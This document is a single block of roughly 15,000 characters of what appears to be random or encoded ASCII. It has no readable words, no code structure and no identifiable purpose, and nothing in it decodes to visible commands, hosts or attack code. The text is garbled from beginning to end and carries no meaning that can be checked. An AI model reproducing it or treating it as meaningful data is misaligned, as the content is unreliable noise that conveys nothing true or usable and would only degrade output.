];24-uLDi^uWnxhf-(xhi6uzA;KfKAzF(LV16xrDY_:1pDsdf%]ifV4SY0nQuJCnn_|Fu^Ky(-DWTJ|i-s)Q1xd|JE%qDK7WBFFzy2wQ{Qu7XD@7e25Q%/%4(K+ND/pWrrkRuu+u]Ee}~00~~A+xpkkrL_^uUdwdKqBI0uBEhhx~&/f^~hh6fnhzk]@}9xrTB+KV|66ip;0]Neen0R}WFx+UBBBS:uyr~BNi)}uIhAQ&hAuVe-ryIV&6V26p2WWISY+CspDyV|;rDs2r2(6]kxkkhq^du(|QWqhAnn9iUu-2%JN}p1pRA^^r+{JYu^xOQNuFqqfNtJpr(;4z)22:kN~FJopwOT&6iLVfNN+LVL(N04^nA^I6qEW+qz()&0BOL5XNR6iKV&Q:z(y+{kO}Dex-w699dO9:;U2nRB~}02n6DzCI{hBqN5NFL(_6~Lonx^&I}^5L7;exY0oRoQ{NTCw0w/}e7ewVEph+uxBICDBWrw/2xupANpq+]((_]prp1S/sK1U-+y(^(h+~V_6{0}k(J0K0DJ}^XXI6FY}UyNy(Ko]]y4%OFCBTwLKKNVkwrRRJuESSwSDRu9wwE&]2]~99WSk+xr)FR0sx}k|sUtLIUKt|9wqoC}QUYdp}SI5trVCN2^^oT+oyk(N_N(JDNS&z-:20wXVf@7p~UFQr-QVuzY:)zYT_p2o~Cn]dVKQy)JzJJziADXRDVw9k%DzUJ:N+spB+K5d9{k:49I|zW_NC9qdSO^oX~z46IX_T4LLeOO@s77/Nh&sDBrE|wrr4D(|6x@EIAoR5-VV|I]]RQe7F9qqV(%Rf_(DoL55XeYz/:Qe]&}-}uEQ7FXDwI;)]~iI//Dde5LI9w]]~urfwBS1Sw{0eLVu@4u;%n2@z&Ekyp1)yr-_hqrUrWEQEwr]+f|7tSi&fRA{DD4JzxT-6D9n5+KQNx4C4_zY({--47CekYfeAFkRXDY&u70/UnN~/|~/w;iQzk9ru:CEWESEh~Dd5}-uf-0AdqNxI(VXww;)6--:B@W)VT:yS(oE]V;AoBp]t+~qN::o4~^ozr}2s_)s+dEkq{~-hW2iW%RoqkL{6&5)ow)hD1FI4p;syrtNBw(r+uphkL+:9EEoOx@WL7E+C5~WhsOpr:rTtS:(_(dW4OW6IdpSN]n0BI5:Sr-zRxBky&_&KqwO%FDRx;:VyB2V)9/pIRLrWrp@IrwftiuE1-xpw4:(iF)%-EE_2rknk]pwuC-D6E|T(pFYWEr&quxkxTieiA0r9XU0{FC{EIkz&CeYs0nE/2yfDW;fEEu)JOU2;WSrL7WK&0@:nNqY9-:/NqiNWy-uw2KR{FEBxS|}^2d4Ku|kpydS@NYD}I5CNeruCKId{duWz6ES~FpOLO92Ih9N1:~zE+{Ohy5yr(W]BA;9ni|ynRDR:/YQ)qd)Y;&uS4r]]J-2S^Dr415INyN64VLtX4F7wOysw{WRo{k+WohEwk6~r|rBxiYI-q26zhE+RJ~w2wp(f_KpuW;(WEktEIhWtV6ieYCSrf{{dIoKIqA%A60OCWV~B-xz{OduT-1N}1]Jq:JDuR4%6;w5ih7r+wrxI:+pBBTEJkyurWuxNxuBJOTY@EWI/-yyT-JYWryw56|]wopp)%(d--sKEWJB-S-Q|}^7VhQniXJ~t/Ks7zF@]4)t2_U^FIOpSOQdWoDQ45r~}I|^AiCqzVro04h~ur-^BzL}RW-:)rFOR;q@iuYX@;xW+uC]zW-+42tzBtIfzzE^&E)x:{R@SJIqOA@oD~5s99e}J-e5;RU}2RT:E;uekLEx@^r~9oIOxy_FzE~S(h]4TxrE4xB_y-q1h^p{Nwq&_xnhFN+]sNxxinVNT]ueuD&|-5i1popErrh%II]]ruFrxDrrrrrprtWrrr9/oukzk}Frp_wxoiz6oR96-ix~SUFSoTVqoL9huEe^WOE6p}F2-DeOJpe2ddC6KiY5K}FJKYX9uRFuD0w5r{~iV0@B-idDk0/^C{yLy:D4-D)54KEW-I%0WISx(sU2F5;Cr4ho_NFT_~FWidENYT1hxVEe|}FNV0w1k0qN)XsQ4Bq{ST-DEkI@dWxC9DOqedFO(;9ExNY%Fr^RJB&)VoL;pV:wipS9|{}Jr&iBo;I)Bd(Ar]zu|EAzSei^6Vt~T6)zEBiWXVrDzRA)izEi&EqRiWeUwRS{ir6iQWLwFOD)~N}dU_ShEIp2Y:hOqiF6ODOLe|OS6yBdrY]tYII6S~]w/%IDxs}NJIqVCLf_6tB-z%6yTOYwNC1TD-hWyBBk(d}4kwf~Yk^e-)O|dtC(JrC|nX9T+@%NXtOQ(X&-R%17Dr]FLER(ry4dJo-|JnN_1dq]u%dFr^CDW+e_RK)nVIEihiuE&tX4pR;6yxwEiyW:ir0p6A4|u}eLJtA9eh}V(AF(6YpoOyWui^dfy}6qIRVLk}ENt@zFy}iJ-J6zrB5X@F{rIOWryS5xRRuix+2}Y&V+(~popn7E(4^q0~T|UC&fCFU;W+p:_RTih++~tk--UOLuLAq^fqkxr;TNf;66F%E-Eonnwp^wCOh(9-+ezuRRS{QJD9Br0ExxAIIrTES^V|/NUppAyuxyE-JniLREE+~k}Y{pS~0CyTiSs9Cf~Wur(ffr^UsR/9ID+CiC~qfr4hf{OuNey4+A0Y/tAt(zr/B(TUe&FRIn~&^-~V7x]&]r+U|Uwuz&s4}ydVOWq0q}UVr6^wdupzV(9JWpLnB-L^xqC|-~2zFeN6ky]y%}ruYsx26WAK0SuturWeh:ppittiuVuzWz-)t-:%piN_tLx|r||(+ArdCUO5yixy}TOirp4K:zL+CeO|oEKi;~po0BtAzDq)NISo6@%:K5~J]AE-JYw9(5qDz~nRW:kWs92y%p~zuxhk;xYfsD-ST(9y{1t^~YttSKLO:R5}pI~X_~2VA/T++4Y(7WY1~J}~&|eS9(2Q&SAkWrkY(D]-)xn~}Ox+:wV6+JJ~WW6:J^UCzzqs@ukV:65u%E4~7ek^JTOV)5kOwEt{WBKWRNhu1T-sLyJ^Ix(n6S5Vz5nS4OoTDAVFx;4L_Dp%_/{CwVUEwo7xdSJYS%@|Afz/)~rO6kzVTxh4uV6dd/yti0IhLsL_~({Bhep:U090E]0OwhKiD2JiwB:Y7f55iD9IRNEkOxE/U~oUVBABdq(qi_B(KTzh42E]/VS]Rrh~_s)zWp-|p7S2yq04x;T-/YQ7FDoCq%{5I50RWT2+KW:EnhL74Ih(tX7o65r099WrQQLAkdioCnqz1IX{If~75Q-:-pUNSdUnL@K}J{9wVInEE_BsN/(1y&71%F_Af+B-6xryLWCIX2(iz;KfrqY~;SJ@|@ES1XR9]q5+wrwVADO+f-FpuwQ-DA|p2A20hDr0%SWBBzxrkw2xBAtox;:qSp~u|O-Q{UFpALNiI-@@rDpBWW|FNWYr~xwwI14RhL@{E)}&;;yu0ekEhXd|xESrJhipY+:(:W_QBX^pw69d^eB+Ww~ekYpTiyeEQ:1Vu7tIUs0;KN:s4-iU+2{kE%0Twk5VR)A4{TKyY]Qknkxhpzt-wOUS@Wh+IoySiRD]+X7JTSq(QSuAQ{-hpTwI^^i|L;pQBB0fK(CRIrx2/Ah%B~INoooE^|yRIO5X-Jtt6y-F+WVIhynq{st;AuRwwtAuIp]hI0tz&tB+BNAetENFpWr]OOI0rdW-DWLI4XJ4hptz6wA1TJ)R~}kJO@WI]5RIuhz&QWqpNp~dyT56WdTh6do~rJ@sru60sXS}k(@|EFXJ~R/2~5TwhpQFunN-kfYsR2Q%Wp)Fi-WE)Xxr25FhiBuuJECi+W^x7xE2^V;E;~2KD|xAhJE0p6uNN6SYwkdRpDs)6EnLS}rTzWqIyFRzJCK@DU]Ou6%JIxx2B;Iu0pQSU]wprOw-pDhkp%6Ad)]UE-h1hxE)IpqzAxOx^U^{~DF6U+AIqqD}}dB+&/4|+zqz~}ApIw~U16Y~f]ukuxrqC~W2noF~pnEQS:7EATs:W;6su4XwAd]5J%;IK]LkCfFI4WEUxB5^dRE{4rXiDr)s)uTRTrpLDLo9-;fNkw]dD|~19SztSVdo:@pqf(+zrN7]W~RYuIdiNFie}Wzq7kFru6qR+B7nRC{^IIS_FCxn};+izu4-kD0J}-pwy4x]e]&rWqpA}6ywy9iVV_O6qrSxF_/tEt6WIhd1VJI]-IrWiLzFfXOpA^2Nuh&(YpW&CL(uKWDWx-5|sNE%ESAshxyEzOW9k_ktwXL1IRqT)(i;w~xU9:AAEpk&qwTEu]J%w|I6BxOX-uCYSx7Whhe{x09r]t}w@S+_I29WB]{VIEeuAO9p6&911L]NDxw:e2fN+RkyDSBWD;u5%0O;^ky:p^k]0]qwBtE7VV0:F(xqtr-LBWSTJCO2p]rNr}Bn1KFNE+E+rSTr:JSi]}zIY0R+N~V-Dtu9(25B6tF5f1^~J0pTi)9fNUIAxu+xIUXV_;(R6/::(RY_y1/J6UoUU4]ef_0(k5;x(6LrXUf:D&4+k6@:9Xh-%-yk;Ehp-C0LKAQDBDVr9V/OAK~EOR(RDpsJfW5p^+Sne;_E||O+o(~kp6|LYF;57w_UBJVUF]r:2oFx@IB0N:Ekf;2++_4iT}sLJdiJi;ni_Jru}yTiUrn|/WLXK@tU}WD_UA_J4FrE0pup&pW+-+rE+rISruIrdht(4~IqC&6tt62h_]9)k4xUTB1}ED@nU_iFu_)4z-tudBRzYpr~pyB@QKLsYwQItW6hKABV/@x+EtXeYh_~|yOODq1]WW;ht:teIhSd7U_JKt&OD%:{EzAYSQ/^SSXY40SKKFyOUI~E~V;r]iD4XWOT2t0RE)hiLfC&;()otAoDpR;iUFiIu}KYY0;S^qhxez|:i5&X4UII76WJno2N|~|hrFJEz9IR7Yw9):5+z+F;AeUz(XINrIIrriXF-uJ|(~UC1EqfVuu;-Sr~^fFSSIwCk:)|)rt20^{}r@koErO%E/%D6oIqXt^_/E(y0t~U{ky7oD|kr(rw5F-OB@DR_}u|~~-(0/uLLdL67z&17Ik;CkoI%+/SDsh6N9sJLQu6D+~OfS+w50R+Ty/2(BSnJs:/(0_1z0pfY0r9Wkfwo&f5&&UUYo1D{iuVxL((|7Kot+uDr;|X~f&7KnEhNspqDznn|6uf^6_&fpr07^+60(%XxsB5zr{_k6XFhR{:UdQ(27-^t5}iI1~eI5uruICNO+Duk{9-eO&CrIIOeEp]1J^){Fpp]usr9r9w-yoEr]sxE-9S~yrd/(rrwJD6iRTK}pS&A-DSSrq}pNu_Tp|Q|y}%^fDSAqsO+pEdtIW;V{A/XNe{eJT]1rqU9)|NTSsUT0:u1_AfT%XN1Dz()_FEk]5uwTB(r66I{s6AVFwu%siWt(|-{ADpR5nW5XTEDw4rf)9Wo~n(D2Arw;UE2Bohr5Ir2Y4ExVirxnpEA+NN)9(yO9BNt_VASA)+){FEu9Au@t:ExI]rfKsdWz5uS-XEzrOr4VW-+(tUsEKW5o+I0I~EhRLNYS5Y+Y2fEYsfoh}Y+hexu&q-&W6U4EqixX^zxdQIQ5hhRLwu7;OW+JkfR:VYwLQ]7&Lyr65dw^Eu1I@W/nx~Jt^zERO6Eq6UIz-r)YkyB^E~VuWx+p0Ins:VkeV;]W%-&h_~W:f-rWRr]UrW|We9/I~LA-pNIVODrBp4widJ6x5~TuViIrqViN/w27JUi;L@kV%1h]+iT]A1~uhYDID]nr))IhNz~E2B&rf%-e)i4B@YDBDsJ6WTI|W|ruWFpSISE&O4rY]OEUs+~Ah_+xUe&Wt{Ir7Tku&@sfoe9xr7rxfEs+AkSk;x0Uno2~OLDC;S4Y5uI6ndp&1hOxB]p|:/O|_tI()ooYo0VVtY&Et19qy)oqyCO-t:~No|IukIIuCQ9yWFDf/^sfN{&xh{S-C0hAhTThAr-UphoreK6EF)2d7R6BLn~r}(B-:/xyyCCxh0ph4]}y7Iu-de|zw]]I%}9z~k@-}V6xtUp;D5IrBrD/R}~{WstA]-z;VLCSriA;VL~pWWB@IUyL+^E0xFxLoJ{qD:S:A@VFo:YO]);In5qQDw{u64(+9yi-A}Sq-]oAO]0oR57yo4S]riLJ4V/zBn|yD1EzIoKY+it{x0/Y9XOWO~;%U|I@U|2WJ}~V~_{JThNBxBBSIBVorA_d~RA}~@4-E9dWBJB_9yXx~zfQUW(Wp:EI}@Ep0BinuNL}6BAA+(wW]zdyTQ^_w6qTwyEEry7oWR(U@~BE~QfNRBFRE:iySFSOrxs0r]FEWpr@IE&-zE&yu0DS~t7xu@Lop_ixdzYo+^Y^V]d6Iq5qpJ6hT_wrV{LTiu)6IVxW&)tW@QtW/%zB4Bi/sqD)Ixd6hr66OkxxQ(-t-z|L9hkCex|FN]Dk1Yt1WIwR1qOY1VwFUfp04^E0U^qVFJ1B]^fF2kE{)kyY-y)B6khk5S+&N+A~~f:@4kCLxdVCf~sU)A_65ffBep:d%-~:;Wh_{UQ]Ui796]iT_]Q0xy{tTx9%D]|ONyOzYi9-@O7xiO76_Wrz&rwB+rE]6^ICuxWU6Of0DEf0AEXs0pWBJA_|ABu](Sx7YYCe7:~0B]4VTq^}:dI5tre12-+o;I{&)po}5-h&NAXWt+f@7WVD0JW(Lk:q^E+C6kB-N~Vq@r_@:xS4du;%eAnSfE}RkSx%Ox(KRrSip^E/)|/-]OK5_CxE;Nd]DVI5qndwff+yUsC5^~DrDsBVi7R(@|x~t+TN+^}O%uR)QOAOF/oU^~iz}T]]0(w+K(pq%+R2DR0+0xsLuh6WI~I]x^D9}OuUekuhn+:]u2DIJt6]]^Drt7DxDFTr5)rxr]nr+s::i5IL^0rET0)L4]1ru~UO6DDO1C6O}Fi9Vnnx~Vxh(/B(@~6)-_rOn6I&B5r+o1BuhDru];B&iuU:ro~NxRKNLu~2}oBEfWTk%rzeOoRpofA29&]r+4upQ@dN^0CVxW&5_Vd5^11F2r)FsW1Fs|)E9Vthkr:C%1:;|kIu~/r+~}@Oh(TkrOO7AN]_th6x^4k/@UfN^X@NCTxo-0EyuCsnS6(+~NsSCuR{p2S:&|eQsTT0r9UiVIF~BF)I)O7;4Os(ru~-+Et-pyoE06EE+r|%hxrirCOAJ9~nsiSSrI&prU;^k:YEt&-uIIzEuC{S9%2zUzy(iJ-(rE:0T@1WufrS]}}J0V0LUKLY-:ETRsdRI+s]0Knxwo;{U_t-tnw@Sd{kE%yO+R_-RxDr~FFiKn)VO~0Y1YE(t/oVn@izp+|iI-i%Sk~~kUuLRf6%V5__ueVJp_B61Vz{+pp0UA(rpJYprdJuOB-t]-y(oKzI+oAUk:&RE^SfOB{ipw^oUY0NA_9EOYCIsQ&QD]_DIiDznEVzX%h|5pWp~h4}rk:eN4wy9ErVOx:O)wr|%IzB(rk)Erky&rxu(~N)KU]UsruQQUU{(qnheuy+S6QUTru4(]AE&rk/JUsC~Y%Ex]uzedYdKUo7fffhexXWe+o/+B%)4]k~}JkVDFO(JA;eI^Bziz(zR+71ziF5%x%DCpNty6@Qz_/654WKL:qCtD_ztY/7wiKV)kyw_r)hw~U@QL4;qYO_ou/L&U^wCR4sLpsUEWr&^uhLOrkru;6EVDh)Lp(9]i&sn(nrBU6O&rxSDWK;%U}Jt_OW^xJWpz1+hp}]KxTE{:JT6D~0UkU]Rq]iQ_Cuerxt0xIz_Ez1-ptf7(E|DrLU/w/+XdruNV)u+KoS7/KRfehxJ|2piIx)0Sr:K1TLhTKD4xtz69KU2ukRL%DweDAY^UBJW5DU0CK]X:}&%~CtN(:2xzsrYT)2tI9df]pCeetTu~f0~-NTVxdX{nJ5h5Nxeo)JJ}|zu0I4AJ]]{B:-2Yz~f~}6WDDdQooO(/ufzirqAkprJEn^FuCxC&IVINVIUhqdh1R&Vszx:0}z(K@y-KzzeEWuI(pD@:AU4wzkW;ODD(JLnor9--hRuE5+^yoRI7S]o4sR_LAY]h-6xF+S}(yppy9tkerrS/IS:{64Jts|xk-ed+W^nCr7D;n}Dy+yk@(t}0k4%wr4Q0Ck/K0xrWQ/RXNDp6tw)UT2wn6@4Vu4tKJQi}wp6N+LhxUX~x(efkY)fk77f9nz{2VzU@S4B(A0)YEWW%B_S^IF+/:i(zs66/~L|;9krVWp-SiED)dS)CNE-p(OrS}t&~6hL0YLf;QQJBWJ9I^}-K&%Dkt+Awyqp9iuLDzOw0T|wFYF92EOF}{7dE&:5W/0{eSCI27dupr-+9tBnQo(L5V]&2:h|@B}007dNYy(r-xoOpY:w0rFoq2{NQ-eWJK}0D~p~k+dIFfOrriL;ri(rWD(&(pk5&fpQx9up_k/dTW7)1i%p}UL4B@O2];_OX5YDSuQ6@@FQ^d9IzfXYzh5~uTT%+UK_+p_X/6O60qt11~6;D+Y+ed%)EBdfJ4kY+fL|}@BCF@5eSXU~({Kn-(u+Si5Uq//yfw2E7(pqEe7~+d^~|t}KEf-;W&U7S:h}:9%{EB1XEuW@L-5sL+F+NyBV;Tu/1^Y{@Jy^XAu{SWSF^KBUek7EfU|F(yRuunTkryXLz~JXWw)-w7q^wOVUL-p:1O6%wO-}A^@/EX}Ik4zOxhrD^Iyy9wCdqEI]x:5YpyT2w-^trux(xLuE@wC-s:SE@B7{DrkTwWro-e;}pw{oywWL76_d16Nx1CyYK@2xs~+Y(wDwosDB1Lf&XdJ|@EhFsWw}-~45Cd|dwwI]n:K%0(x:p5AB_o+49/JK-ieE^rJ0uDr|7rr-4EAi5DsDyoww:E^idkD]|E]D2wIYzs9IT(zOODrhUDIo(iro}Tu|k(Io_Yu+_2x]rINVp;rtz5xx7I{rnXLSOISwVLL2z%~]UNs6p@CX(zEdiT6A]QxV(DxIk_}XLfYi]oRIr%66}J(y}r&5X6SAu-A:YyD~nnSr9+rf-d~C^X^%rw+~&;tL0TA@TSX_4Ert+YoJAFo6t9KT4YQy7_Q9Nt1y9%oL&_oqRp0(5%J~:f(:~_xBLO:|EpRfXhWf]-d55iirQw_W551-LIS(fLzLE]tu(pru7p9kXxrIFIpwRSf^1~6yFB_94R7+X52nr4BAwB/}qnzIWKNCOJyw_(%IyoO40]t/u~In]Irrrx0erOinrE^Uh;^zkzIN&wxn+@Js6p__2WB~t~]r:I/_6k&Xzxt_rE_wz94p6(x;SJC/z9W~9qAn_ypuDU9zp4X1;NK~+R5e;6):i&LrzCRn;YL;kXre0iF1&CLrEQ0](QYt)/p;Ftw%NAs%X79/&JYXAit/&w7XnB71YeexBU1(pN0~~R@rUy)9rUsu(L^6kzxDOLs)D{urpxN@}Ih~(96k}+iWRWEBS:)-p&U0yOUoAFe}u2r^0xrqu~Ir0w)IQF:I{{:V0N:I@L55WEwI{E55x^5)TOuu-Y)VIYxquF|t4+N54kT/QIrWIrBrW@xF-s@x7d@QD(9u7YsR7C]Rs^Td@yWoDEir|F_k0:9i5}&6y~Jd5OXk7+eDu/duOO0]{)EE)d2ek9TVr/hIXnFB5T6F(5Au+)e(wTDNkWEiO%phIUrU/WC0r%}qNROy@WCz0@UkIryT-w91Rx}kD|Uz7e2%hOKS4]IkC~EEVt^6C~:S)|AwV6}6hhrSYW:}hQUe&uFBu&5^u&feAzF_R-L@|uY_AiF:@eFkptT+}tFK1f_0xuRL&Uh_Q;Ed@dUrELopOiCV}yNAC(K+@FVo1d;WJr;IW/zrJIp]+rz]etNJi|~rrxu]k2|Uhix7DE:JV~qqEY1;W}-N&/zAqF(Nsx&|9szUpe;pD_qLikCVd{Cw_|JX4U+Dwk^i|hR7^dFYX-]fDoSi:(fswSRFVCF/zST+rSW1|11fNhsS{eWin0t}Epd7)1VL}khR9+io255ueuUtTyrEI5S7hEE4{tD6i|&4/+}E-xx)~urSDQX)7|Bk0-q~~iw;wr]]i1;NVkA]e}-uAVt]Kq}Aq0hI&C&V/~zuf))zAA-o}sQYCCCshJ^u](ErWAr@kuU79uxzp0^fpFFd~|kVVy~yxii1RES(DxxKwpJixhI+9WrdL~EhrXUu-6IE+Fk;9^+T0hp~E/F{wxxpkT}r2qr4&BLq{:JC4IrrE(Ix]fzqrO/KfOz{DfuorrC0+2r4+FLyuxkQ_}B~}@}zV6&|7{YN;k;;kAdOonoWss0U4+etxy++5{Iu{KU~:urppWrUVIEIC}dLIU|pxER&KL]FXz~d^L+E{Tr4)6C5eIBFUzp0w~~;}e~))u-iOiF2+h~hBzTi@w0s1-WAW)Qxx~B4Byy]B+e|wI-OFp7)VCCwekdk%yNtKq]JErrTqDS;tTL}fYW:|Iux{RwNUEpO^fpSOwAzOC@VywU;Rz]rfEOiB/xW|yni(zx]uOW-6y^BD6R:TUxpJFY;^q^r7OpQhFFCV+iTTn{yu4t5z}k^pwixIus|e;XNJzOOo%u%^Sqq2zpLfFJe{IIDJF7tw|wfJR}p-s-9{QzS4qqN;u@Y-SkwiFkr|)~5r_2u]s~^YrWyE&&KixKQn{Q1ssIdsrryNut56I2T1{Qr-0dzVV7VO9iJp|%IAzBk1n;eIB|]~Ny^0100/7dJnzhhAiK%k@Wz-1o55X:pC6Xx1VK%%Q-OSq%%}_nYKXA4nDEB+)rRy(Xex6QTV_xE0LsrdiTtfRDVt{EUxERnI~{yrwt}}/7I@sDy)ew:0(0I:&r^xi6iIJW1+++JK{4WXo~hIirdF04_+)t95^R:f_/rAzIr~WWoINOr;NIhDNkptII:W;AiSV~xrzU%erkBnpw)uFoDTw0W-/_+yz)]|/JDLYRuI@L^9u1&uNr~QWIIO%-tdd-zEN)&;xsrT9:{WU1O-_xN)YuuYot%|px4woDhuoV+;QRB0p@h;it7KwCXxWD4LdFW-E]6rux||OVp5T6Yf@06wihIof&:R+_9C~5V~(+ihWVIJy@CVA:6r]f64x2)}LA1LosOn9/+OtAsCR]-wh(&6rt+oprsySnWqpyz2Wpp&6I)%;+kE~;%_rkAtRw6%EO~IN{uoX-NdkStVhiDXoU+fd(1Kq{(W|F_+SzOKrpxNOJ6VziD)efJE4eeBk7/C1S0B;W{rxiSNi40ppJupON-KN4~Dfk0&Kq2^rIK|LENw{DIVpyE}T7r;z/{2OpC-L-Wk:Y-rNw2u++xTC9}opDIqCDrrK(_6Ef5KF|wW{ir}nuIWY{XuX)~6(ord9w6YoOE46T_I}Y7]En}q4Ak7pIx__(-WAdrKtTihzF6|iO9xN(BzJ_xpXX6p~C(+Szk{SxpeB_y-@+_AwtU+&1;IO_RVoQzBD7VS7{)6CU;|t~OryJyEkK~exwx-kIEBikUI9z]^i{RIfzyy6k%r]UxBkxU%~6xfnp-r_k-kB2VSUd4ziS])k|4t]xFIJ5NY2R-sA])&rwU0xQ(xCFBEd)|w;O1|DNEOA{@yXdWAxX&Ex(iD5EXBrppOEdTxe~BE0hD&xzECw@+iJD9+z:eQ(UxF&C/I0+6e0;{Cp/+^zDXB42oe1V4sRKfq{w2EWI0Dkx]WRh^Nq~+Y{_Wr];&xxx7-}O&FFuIf|BfX6I~IfE{s+Ww2z0s+FOrI^TS6z59tinJn0J7%K-0FCxq@nJE+97NTffp;VBn0^D15]sBS|S]I}EIu^yED:J4^~BuEA2;rw&56])kpUT}V@DI:Jx+S2E)xw::tr|d0J@uEE0t]-46^n5(u|)26rEA)-D2O~EnO5WCwrICh:kpOErueLKLxezUI7o@Sh@hJ9o5N}orw}Ir~tK_ERS2RSiqN6Rk+^CWnrwYr+57u2sY~nDQ&YSufoo%(%rB7SArh;6zh]hQ4/7OrEV^zVeKfrp2Lky(tLi]EuAUixrR4prIQWWIAYx@QEdszAu^0RkISp5OVE]WITxqYqn@zr_SKS&z7pDtqo7^n}J|Xf5frBYt7tB&Y+h}yQ1hEfhu)4{J|&XxDpBp|eIQd7zOztw6Cpufw|xN9Iu+;JfXWWOBRWd0r~o+Y+wT)kSNNdYA)t&rD:]D:_6Vz6yzSz+QuI99Upi/+z-X}S1N7_(h(e_;(421sC@rio~1+]oO&RezKUoC2r:AhToLY:oW9o69uFUN2;7sd@]|1^~|XAi)CADpx7)i6Fs_OnUN&%rrheTzREK](~dsO2O)7fR2dS6wAhfe2t&9|Ih5zO/K0@U0|NyE]oz4Rdt^}N6K~}1OE+IS~Rek/poS9O6BJFR%Y;s}ieYhi09121~0xsD6nsfkSW6J~Oy|;KYY-Q+ku@6RQr;dSS]1hxuKo2y7%0p^VJDz/Iy%tzN:V67~WnD:2)O9i^k10NLU2szBT0xqX(K&1nVALX0^Eyzkpu;OYi@pyX{WW&%9AB9Qo+LN7;Q5d4&&XdY{fSiXt6)tQSuW4BF656J^y7YQ)9;o)h]F+QDQwdEQT5u|(X%y^tr%BqqO_U2C+~t]C9|_Wx05isN{wCE472n)fX|Sdsix(ShVe0(Kz7{R:J(_7V&/4}k@p4h~zr{AiO9tOY]R6e/qCTI7%|sNwo:_ezYV9fexOK]BsoD96w__pCFBk~;}yX-XRC+|N(WIT}WyrOwx_~wNDsWnKE@d1oy7osDY/B2CprE+:(w]yoR~d{BtuF-+k/+n%x}F]+~|EC0fYw)51&KWupR7N@FCuCu26r{9(o%6EIU)+dE(]ee%U;6^fSi&U_6VfSJ5AoXruIeQ]WCprEyudxyx-dC4IQ6SBduDuKX^B{9oB;Fyf|JFYx(--w)(rBrJpy5W(wf{-rLt(uFwf1]7zx@_+2_df1(tE&;C+T~nh|QY+Iy|VEEW+TRQ(zI{Bth;]{yfrky(utQUytODEiosrruFWii&rpBfBzxkr]s5(|~77/+_CD&4rCe_Y&wydIuW0EzzTD)d1DxqUseKTrEA59wQ+4z(A0rx/r9f{RNFs~9IO}w5W^U5@ux{7@tewrhddpiofh;+Dq|n4WfKJ}pYYVVXSB;wnh;k0Dtu-uE/B]AiX^VxCo6O;q7:VuxWW]fA:6pqNWthqAB)qWB|^utqxuWXRr]A&~pK{9hEwWE@sr(~o2~TCstsSE7tTChNyW(FL]&2tRhyLOB}OR7N(qhAeWuqqIupXwe]IOrSDT+}J9dAx2xkBo6o%Bx^(-eSw~i:JE754ph_pri}t2VC24hDK@h/V265O^Vn(^zF5pez2p6k62A@2&6Kn]i|&uhA_29DR~/T-_yrizfo9+EEiJBW]kf2p1(Iu@%]O}(-wDW9fAyh22WIQqr@sInxu]{ArEFsrTE-I/Ii96-CJR~hi:I@(s@r5EdrWQkW|W@rOURo41BOisIT/~N-@4D4LL]U&&Kxy4xAN+KAzoBR(@]ATdIDUFI]~+Sp:r0I]{@W71EI%J(xr/(rwtpWz7DI^F(W%f~OQLSpRXo6UsY~q]~~_:SWw1Eo6KDI;@fw@DfiRWErBsDE@9zE+Q]AX/nopyxUEA6V4^+u2;B^eOErkoEh9Tnr{DWw77~2pU@rJWNp~xQ+k{O+9{{rN)D9o/-VriS49dBRFDJ40WTuhE0Dh2}6E{@xE1^7QfXqp{;5S|JW(;;Ck|DWSwiRkBDUpzefrw+krxT]6f]fWFi6^A|)Sx~{]2tz+is(ph~Np1ttWVzKYf|9qfw6Bhs+qRV(^N&rS|{iS_y(rkAB6VTfrDpTx~NU(yLQpiUhhAVSAAIKYkNBk&%d6e:KipSCr/kYE4F(EwrKuVe/y)eTNXX;r]9iux^6W@_)VWC1qnJ]W|4hqIzpSFEpk-ECErhf;U9rSxN}Is(hNe:NSkYNyk;1rw&Dr%/yxd:+ASx:krxSpLBOYh_Bq+4/W|TO^t]yBr|p6~I(uD/xxqe)Sp;^ExeixyEqEx+irE0SSx++u^XErh-UOrk~WEVF^ytQ&/E%QnYT@6ps(k~@od~/eiCu/2]~eTp_KnJ/rUWKeCB]sU]QCOq~z~rqSpCLO4&LFC&_eA|dfIEdXWiQe~u^U-+2tUxSC9x@_-weC]AYkwO;V9fNNuJ;}2y}y2i/zAi{whu~TpruiEwVd26W0W9F-Ew:Wxqx(T)NY4kzhIOSr~wofRAed2fRVn)XorO/|uS&^4r4^pOs2|uCK:S|{zED+R^ukwO)9U2%dSqCNRt||hY|{u:;Qhr]IKJ-+BULw+t|@r&t1z]E+ruEIrJXzKBVudWVTKC|]]&AYRr2FduE&IJ2yzJ4OOt0C+E/5:W6F&JDS12Lw|u2+uE0AI2VTdqIK5/0YB:-A&(zhULwu&SEhVWDDJBr_zE4|QE~:Nf--w^OQt}@^_uzOXLn7XDDQ~OkJ%6~/4RRKRBuEno}IU0Iuh(rEUfr@w-9d@dqw;EDozVI;LDrNyT1I~Dr+e-x2Rn6n~Ii+~yVTLBztQSIOB;V/V:h5qF^KS:AOkyI~fqp5y@:4IKhe{+ur_pz@+{RnDKRF(nz0dE59/:6EkrrEdB:1ASJDR0URA;oRFWr|Xx:{IEz{I{x}1iDWkIzo+{z{UoqzCBR~{@:/%K:{KWtqO;:(hDJRFokdU%nnD~x%qY@C-KuA~i:Uhx5^i:nBV@D:ex0dwhwANIrUSLt9oiUdwIBnNoX{4kt]J:7rRd)WdzfF}eo]75q~%I9EEy+LzT@x:7BS6}{NpLDEqp}^4k|Exh167^y+uo+ryOLzI]Txh1z+/yLrEhxpU)fx0Vw_hLLx0E0J2T)rYKyxFBy-YRIWw{VidYLyt]op5kL^C4-OsNDOB{DEx&AL|C|isE^k/i_:||9:R7;LF:z(h|_J(Vy:_)NIB1@zoE4ruEwwx+xD~S+F~e9k^Y{Or^zLwC/Xxu:rw^n_AV]EB;tru}ESx~UrzCTXw/F:nJ~XEfOiK]ALrzRxR{X5x+zrwUF:n(OE|oLOtdQrkExww;FxAYkOST;(rQ1^OyJ(]S)r4X7E2CJ(^J6IKxkw/fzz^q{^DL2eJRO~DryW:JeDIzroVSW%:5YCrXU%x6t9:XVy4^AxhA6Dprnedx6DD&K2IF9Q6X^Oqk-K&-WNTke65^B%6A%kES|u:6X%5^5TDrKCnI/TEN42KEK_}uIny7sk)OO+WN+&(J+_|BYuzD7DIpTU(FD_xJipTk{Squ]e(x^FID_ppDCT(J1I9YKE)YnC1DL&{DJX15QRUDD}x&w9{D0rLRxFrJsB::E/LBCJrr2D)4^sID02n]LX-uqY{E0Q:yWiz7]&|ueU+Au{5r^iDOISk6]kk+J-Kz%/~:U6d:I4:fwKh+7~4XV_w4KOIwQdC-z/DF(^T^x|E9~T0/}7CEroA2~6oEI9J_1KDOt|0_{pxKyp^IpxTxWz6WVy4AL2:YWS](OkYxIt{7uxh}rJw]E|{}zDo5dy{:SI;&dRnL(xJyyYR